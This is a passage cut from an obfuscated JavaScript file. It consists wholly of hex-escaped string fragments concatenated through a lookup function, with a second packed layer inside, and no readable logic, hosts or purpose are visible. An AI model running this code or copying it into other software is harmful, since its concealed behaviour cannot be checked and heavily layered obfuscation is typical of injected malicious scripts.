d3('\x30\x78\x66\x61\x39')+_0x38fcd3('\x30\x78\x34\x65\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x61\x31')+_0x38fcd3('\x30\x78\x62\x66\x33')+_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x35\x33\x38')+_0x38fcd3('\x30\x78\x33\x62\x31')+_0x38fcd3('\x30\x78\x37\x66\x33')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x33\x33')+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x63\x38\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x61\x66\x35')+_0x38fcd3('\x30\x78\x31\x30\x66\x39')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x32\x35')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x6a\x5c'+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x64\x32\x37')+_0x38fcd3('\x30\x78\x31\x30\x38\x38'))+(_0x38fcd3('\x30\x78\x33\x37\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x37\x39\x64')+_0x38fcd3('\x30\x78\x31\x30\x64\x35')+'\x55\x7d\x7d\x31\x68\x20\x6d\x3d\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x30\x62')+_0x38fcd3('\x30\x78\x61\x31\x62')+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x65\x37\x62')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x64\x62\x31')+'\x5c\x5c\x27\x2b\x65\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x64\x30\x31')+_0x38fcd3('\x30\x78\x34\x32\x62')+_0x38fcd3('\x30\x78\x39\x31\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x34\x62\x65')+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29'+'\x2b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x65\x61\x61')+_0x38fcd3('\x30\x78\x66\x33\x37')+_0x38fcd3('\x30\x78\x62\x37\x34')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x39\x66')+_0x38fcd3('\x30\x78\x31\x32\x35\x31')+_0x38fcd3('\x30\x78\x65\x61\x36')+'\x37\x37\x28\x31\x43\x29\x29\x5b\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x34\x64')+_0x38fcd3('\x30\x78\x61\x38\x38')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x39\x31')+_0x38fcd3('\x30\x78\x31\x32\x34\x63')+_0x38fcd3('\x30\x78\x63\x62\x66')+_0x38fcd3('\x30\x78\x38\x63\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x33\x33\x66')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b'+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x33\x36\x39')+_0x38fcd3('\x30\x78\x38\x35\x39')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x35\x30')+_0x38fcd3('\x30\x78\x64\x34\x37')+_0x38fcd3('\x30\x78\x62\x38\x62')+_0x38fcd3('\x30\x78\x65\x30\x66')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x30\x5c'+'\x5c\x5c\x27\x29\x2c\x37\x39\x28\x61\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64'+_0x38fcd3('\x30\x78\x36\x35\x63')+_0x38fcd3('\x30\x78\x62\x33\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x62\x34')+'\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x61\x64')+_0x38fcd3('\x30\x78\x32\x35\x30')+_0x38fcd3('\x30\x78\x65\x31\x33')+'\x20\x63\x3d\x31\x6c\x3b\x31\x74\x28\x61'+_0x38fcd3('\x30\x78\x66\x34\x39')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x35\x62\x34')+_0x38fcd3('\x30\x78\x31\x31\x66\x31')+_0x38fcd3('\x30\x78\x61\x33\x63')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x63\x65\x39')+_0x38fcd3('\x30\x78\x39\x36\x32')+'\x5d\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x38\x31\x30')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x31\x38\x64')+_0x38fcd3('\x30\x78\x31\x66\x30')+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c'+'\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x63'+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x34\x38\x65')+'\x31\x62\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x34\x61')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x35\x34')+_0x38fcd3('\x30\x78\x66\x36\x61')+'\x39\x5c\x5c\x5c\x27\x29\x2b\x64\x2b\x5c'+_0x38fcd3('\x30\x78\x64\x37\x31')+'\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x36\x36\x64')+_0x38fcd3('\x30\x78\x38\x35\x36')+_0x38fcd3('\x30\x78\x64\x34\x65')+_0x38fcd3('\x30\x78\x62\x30\x35'))+(_0x38fcd3('\x30\x78\x39\x33\x32')+_0x38fcd3('\x30\x78\x65\x32\x62')+_0x38fcd3('\x30\x78\x31\x62\x32')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x63\x35\x33')+_0x38fcd3('\x30\x78\x65\x65\x61')+'\x5c\x5c\x5c\x5c\x32\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x62\x37')+'\x24\x28\x63\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x34\x62\x65')+_0x38fcd3('\x30\x78\x32\x64\x65')+_0x38fcd3('\x30\x78\x31\x31\x62\x61')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x35\x31')+'\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28'+_0x38fcd3('\x30\x78\x38\x66\x37')+_0x38fcd3('\x30\x78\x65\x30\x37')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x39\x37')+_0x38fcd3('\x30\x78\x32\x36\x32')+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x62\x33\x64')+_0x38fcd3('\x30\x78\x65\x37\x37')+_0x38fcd3('\x30\x78\x31\x64\x31')+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x32\x66\x63')+'\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x5c'+_0x38fcd3('\x30\x78\x31\x30\x63\x35')+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x64\x32\x63')+_0x38fcd3('\x30\x78\x66\x30\x61')+_0x38fcd3('\x30\x78\x32\x37\x38')+_0x38fcd3('\x30\x78\x36\x32\x35')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x31\x63')+_0x38fcd3('\x30\x78\x38\x35\x33')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x62\x32\x65')+_0x38fcd3('\x30\x78\x61\x63\x61')+_0x38fcd3('\x30\x78\x32\x38\x36')+_0x38fcd3('\x30\x78\x32\x34\x33')+_0x38fcd3('\x30\x78\x64\x38\x66')+_0x38fcd3('\x30\x78\x36\x61\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x35\x39')+_0x38fcd3('\x30\x78\x36\x61\x37')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x34\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x65\x36')+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x35\x62\x65')+_0x38fcd3('\x30\x78\x39\x31\x61')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x61\x38\x31')+_0x38fcd3('\x30\x78\x34\x39\x38')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+_0x38fcd3('\x30\x78\x31\x31\x62\x65')+_0x38fcd3('\x30\x78\x65\x32\x39')+_0x38fcd3('\x30\x78\x63\x61\x66')+_0x38fcd3('\x30\x78\x36\x64\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x34\x35')+_0x38fcd3('\x30\x78\x66\x61\x35')+_0x38fcd3('\x30\x78\x37\x31\x63')+_0x38fcd3('\x30\x78\x31\x31\x61\x30')+_0x38fcd3('\x30\x78\x35\x31\x39')+_0x38fcd3('\x30\x78\x32\x31\x31')+_0x38fcd3('\x30\x78\x65\x64\x38')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x65\x66\x63')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x61\x64\x66')+_0x38fcd3('\x30\x78\x62\x63\x32')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x65\x36\x64')+'\x5c\x27\x29\x2b\x57\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x31\x30\x31\x33')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x31\x32\x30\x38')+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x33\x38\x64')+_0x38fcd3('\x30\x78\x39\x32\x34')+_0x38fcd3('\x30\x78\x36\x61\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x31\x31\x63\x37')+'\x68\x20\x59\x3d\x32\x54\x5b\x57\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x37\x65\x61')+_0x38fcd3('\x30\x78\x65\x37\x38')+_0x38fcd3('\x30\x78\x36\x61\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+_0x38fcd3('\x30\x78\x39\x32\x62')+'\x2a\x55\x29\x2b\x31\x42\x3b\x58\x3d\x5c'+_0x38fcd3('\x30\x78\x33\x61\x38')+'\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x65\x66\x32')+_0x38fcd3('\x30\x78\x66\x30\x32')+_0x38fcd3('\x30\x78\x65\x64\x36')+'\x5c\x5c\x27\x2b\x57\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+'\x67\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x30')+'\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x66\x5c'+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x36\x63\x63')+_0x38fcd3('\x30\x78\x62\x39\x34')+_0x38fcd3('\x30\x78\x66\x30\x30')+_0x38fcd3('\x30\x78\x65\x35\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x33\x32\x61')+_0x38fcd3('\x30\x78\x36\x61\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+_0x38fcd3('\x30\x78\x33\x32\x66')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31'+'\x38\x5c\x5c\x5c\x27\x29\x29\x2b\x59\x2b'+_0x38fcd3('\x30\x78\x34\x39\x38')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+'\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b\x57'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+'\x30\x5c\x5c\x5c\x27\x29\x29\x7d\x31\x41'+'\x7b\x31\x74\x28\x57\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x36\x38\x66')+_0x38fcd3('\x30\x78\x62\x62\x39')+_0x38fcd3('\x30\x78\x38\x33\x36')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x39\x36\x65')+'\x27\x29\x29\x7b\x31\x68\x20\x5a\x3d\x37'+_0x38fcd3('\x30\x78\x64\x39\x35')+_0x38fcd3('\x30\x78\x64\x38\x35')+_0x38fcd3('\x30\x78\x38\x36\x35')+_0x38fcd3('\x30\x78\x38\x66\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x31\x61\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x36\x35')+_0x38fcd3('\x30\x78\x39\x35\x36')+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x35\x32\x64')+_0x38fcd3('\x30\x78\x64\x31\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x37\x39\x33')+_0x38fcd3('\x30\x78\x31\x31\x39\x35')+_0x38fcd3('\x30\x78\x36\x62\x31')+_0x38fcd3('\x30\x78\x32\x34\x34')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x66\x66')+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x31\x31\x30\x34')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x35\x63')+_0x38fcd3('\x30\x78\x64\x32\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x27\x29\x5d\x28\x31\x78\x28\x29\x7b'+_0x38fcd3('\x30\x78\x64\x63\x63')+_0x38fcd3('\x30\x78\x39\x34\x62')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x31\x33')+_0x38fcd3('\x30\x78\x36\x34\x33')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x37\x34')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x64\x39'))+('\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x28\x33'+'\x46\x2c\x32\x5a\x29\x7d\x29\x7d\x31\x41'+'\x20\x58\x3d\x57\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x34\x66\x66')+_0x38fcd3('\x30\x78\x34\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x31\x33')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x35\x61')+_0x38fcd3('\x30\x78\x31\x30\x66\x66')+_0x38fcd3('\x30\x78\x63\x30\x65')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x34\x30\x35')+'\x57\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c'+'\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x57'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x64\x30\x31')+_0x38fcd3('\x30\x78\x39\x62\x66')+'\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x37\x33')+_0x38fcd3('\x30\x78\x35\x66\x36')+_0x38fcd3('\x30\x78\x38\x33\x64')+'\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x32\x30\x33')+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x63\x39\x64')+_0x38fcd3('\x30\x78\x38\x30\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x35\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x33\x38')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x65\x64\x66')+_0x38fcd3('\x30\x78\x35\x65\x63')+_0x38fcd3('\x30\x78\x36\x39\x64')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x39\x63\x65')+'\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x33\x65')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x31\x30\x38\x61')+_0x38fcd3('\x30\x78\x63\x66\x32')+_0x38fcd3('\x30\x78\x31\x30\x32\x30')+_0x38fcd3('\x30\x78\x66\x37\x34')+_0x38fcd3('\x30\x78\x36\x30\x61')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x66\x66\x62')+'\x27\x29\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x61\x37')+'\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x31'+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x31\x31\x65\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x37')+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x3a\x31'+'\x78\x28\x29\x7b\x31\x68\x20\x61\x3d\x57'+_0x38fcd3('\x30\x78\x66\x34\x62')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x65\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x31\x32\x37')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x32\x66\x33')+_0x38fcd3('\x30\x78\x66\x66\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x33\x38\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x38'+'\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x66\x66\x35')+'\x5c\x5c\x5c\x27\x29\x29\x53\x5b\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x36\x63')+_0x38fcd3('\x30\x78\x37\x61\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x65')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x61\x31')+_0x38fcd3('\x30\x78\x32\x32\x39')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x63\x37')+_0x38fcd3('\x30\x78\x37\x33\x34')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x31\x31\x39\x34')+'\x5c\x5c\x5c\x27\x29\x29\x5b\x61\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x37\x38')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x36\x31\x33'))+('\x5c\x5c\x27\x29\x5d\x28\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x32\x38\x35')+_0x38fcd3('\x30\x78\x61\x64\x61')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x64\x35\x61')+_0x38fcd3('\x30\x78\x66\x32\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x36\x39\x38')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+'\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c'+'\x31\x67\x5c\x5c\x5c\x27\x29\x29\x29\x7b'+_0x38fcd3('\x30\x78\x61\x66\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x32\x38')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x31\x30\x37\x31')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x38')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x37\x39\x36')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x38\x38\x35')+'\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x38\x33\x32')+_0x38fcd3('\x30\x78\x66\x36\x35')+_0x38fcd3('\x30\x78\x65\x66\x65')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x31')+_0x38fcd3('\x30\x78\x31\x30\x37\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x64\x31\x33')+'\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x32\x64\x64')+_0x38fcd3('\x30\x78\x33\x36\x34')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x35\x31\x32')+_0x38fcd3('\x30\x78\x64\x31\x33')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x36\x34\x30')+_0x38fcd3('\x30\x78\x31\x30\x32\x31')+_0x38fcd3('\x30\x78\x62\x62\x31')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+'\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x33\x65')+'\x5c\x27\x29\x3b\x31\x41\x7b\x32\x6b\x20'+_0x38fcd3('\x30\x78\x39\x32\x65')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x38\x34')+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x35\x30\x32')+_0x38fcd3('\x30\x78\x64\x65\x31')+'\x5c\x5c\x31\x4d\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x38')+'\x67\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x36')+_0x38fcd3('\x30\x78\x31\x31\x38\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x33\x31\x64')+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x62\x36\x61')+_0x38fcd3('\x30\x78\x33\x64\x65')+_0x38fcd3('\x30\x78\x36\x66\x30')+'\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+'\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x65\x36')+_0x3